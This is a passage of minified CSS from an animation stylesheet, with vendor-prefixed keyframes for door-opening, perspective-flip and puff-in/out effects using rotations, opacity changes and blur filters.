openDownLeft{0%{-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownLeft{0%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownLeft{0%{-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownLeft{0%{-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownLeft{0%{transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownRight{0%{-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownRight{0%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownRight{0%{-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownRight{0%{-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownRight{0%{transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpLeft{0%{-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpLeft{0%{-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpLeft{0%{-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpLeft{0%{-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpLeft{0%{transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpRight{0%{-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpRight{0%{-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpRight{0%{-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpRight{0%{-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpRight{0%{transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownLeftRetourn{0%{-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openDownLeftRetourn{0%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openDownLeftRetourn{0%{-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openDownLeftRetourn{0%{-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openDownLeftRetourn{0%{transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}100%{transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openDownRightRetourn{0%{-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openDownRightRetourn{0%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openDownRightRetourn{0%{-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openDownRightRetourn{0%{-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openDownRightRetourn{0%{transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}100%{transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openUpLeftRetourn{0%{-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openUpLeftRetourn{0%{-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openUpLeftRetourn{0%{-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openUpLeftRetourn{0%{-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openUpLeftRetourn{0%{transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}100%{transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openUpRightRetourn{0%{-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openUpRightRetourn{0%{-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openUpRightRetourn{0%{-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openUpRightRetourn{0%{-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openUpRightRetourn{0%{transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}100%{transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
perspectiveDown{0%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg)}100%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(-180deg)}}@-webkit-keyframes
perspectiveDown{0%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg)}100%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(-180deg)}}@-o-keyframes
perspectiveDown{0%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg)}100%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(-180deg)}}@-ms-keyframes
perspectiveDown{0%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg)}100%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(-180deg)}}@keyframes
perspectiveDown{0%{transform-origin:0 100%;transform:perspective(800px) rotateX(0deg)}100%{transform-origin:0 100%;transform:perspective(800px) rotateX(-180deg)}}@-moz-keyframes
perspectiveLeft{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(-180deg)}}@-webkit-keyframes
perspectiveLeft{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(-180deg)}}@-o-keyframes
perspectiveLeft{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(-180deg)}}@-ms-keyframes
perspectiveLeft{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(-180deg)}}@keyframes
perspectiveLeft{0%{transform-origin:0 0;transform:perspective(800px) rotateY(0deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateY(-180deg)}}@-moz-keyframes
perspectiveRight{0%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(0deg)}100%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(180deg)}}@-webkit-keyframes
perspectiveRight{0%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(0deg)}100%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(180deg)}}@-o-keyframes
perspectiveRight{0%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(0deg)}100%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(180deg)}}@-ms-keyframes
perspectiveRight{0%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(0deg)}100%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(180deg)}}@keyframes
perspectiveRight{0%{transform-origin:100% 0;transform:perspective(800px) rotateY(0deg)}100%{transform-origin:100% 0;transform:perspective(800px) rotateY(180deg)}}@-moz-keyframes
perspectiveUp{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(180deg)}}@-webkit-keyframes
perspectiveUp{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(180deg)}}@-o-keyframes
perspectiveUp{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(180deg)}}@-ms-keyframes
perspectiveUp{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(180deg)}}@keyframes
perspectiveUp{0%{transform-origin:0 0;transform:perspective(800px) rotateX(0deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateX(180deg)}}@-moz-keyframes
perspectiveDownRetourn{0%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(-180deg)}100%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
perspectiveDownRetourn{0%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(-180deg)}100%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
perspectiveDownRetourn{0%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(-180deg)}100%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
perspectiveDownRetourn{0%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(-180deg)}100%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
perspectiveDownRetourn{0%{transform-origin:0 100%;transform:perspective(800px) rotateX(-180deg)}100%{transform-origin:0 100%;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
perspectiveLeftRetourn{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(-180deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg)}}@-webkit-keyframes
perspectiveLeftRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(-180deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg)}}@-o-keyframes
perspectiveLeftRetourn{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(-180deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg)}}@-ms-keyframes
perspectiveLeftRetourn{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(-180deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg)}}@keyframes
perspectiveLeftRetourn{0%{transform-origin:0 0;transform:perspective(800px) rotateY(-180deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateY(0deg)}}@-moz-keyframes
perspectiveRightRetourn{0%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(180deg)}100%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(0deg)}}@-webkit-keyframes
perspectiveRightRetourn{0%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(180deg)}100%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(0deg)}}@-o-keyframes
perspectiveRightRetourn{0%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(180deg)}100%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(0deg)}}@-ms-keyframes
perspectiveRightRetourn{0%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(180deg)}100%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(0deg)}}@keyframes
perspectiveRightRetourn{0%{transform-origin:100% 0;transform:perspective(800px) rotateY(180deg)}100%{transform-origin:100% 0;transform:perspective(800px) rotateY(0deg)}}@-moz-keyframes
perspectiveUpRetourn{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(180deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
perspectiveUpRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(180deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
perspectiveUpRetourn{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(180deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
perspectiveUpRetourn{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(180deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
perspectiveUpRetourn{0%{transform-origin:0 0;transform:perspective(800px) rotateX(180deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-moz-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-moz-filter:blur(0)}}@-webkit-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}}@-o-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}}@-ms-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}}@keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}}@-moz-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-moz-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-moz-filter:blur(2px)}}@-webkit-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(2px)}}@-o-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(2px)}}@-ms-keyframes
